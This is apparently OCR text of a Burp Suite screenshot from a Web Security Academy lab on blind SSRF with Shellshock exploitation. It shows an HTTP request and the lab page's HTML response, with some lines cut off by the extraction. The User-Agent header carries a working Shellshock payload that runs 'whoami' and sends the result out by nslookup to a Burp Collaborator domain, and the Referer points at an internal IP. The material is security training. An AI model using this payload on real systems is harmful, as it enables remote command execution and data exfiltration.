 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: https://ac311f111ee65d9f80645f6500d800ef.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /product?productId=5 HTTP/1.1
2 Host:
ac311f111ee65d9f80645f6500d800ef.web-security-academy.net
3 Cookie: session=mInl8S6w6LJiRX1qL9MtgdoeNRQG9eLf
4 User-Agent: () { :; }; /usr/bin/nslookup
$(whoami).aq4ko6rc7cixqfdsk5brtv95dwjm7b.burpcollaborator
et
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.168.0.1:8080
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4161
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLab
10 <link href=/resources/css/labsEcommerce.css re
11 <title>
Blind SSRF with Shellshock exploitation
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SSRF with Shellshock exploitat
</h2>
22 <a id='lab-link' class='button' href='/
23 <button id="submitSolution" class="butt
Submit solution
</button>
24 <script src="/resources/labheader/js/s
</script>
25 <a class="link-back" href="https://por
26 Back&nbsp;to&nbsp;lab&nbsp;description
27 <g>
INSPECTOR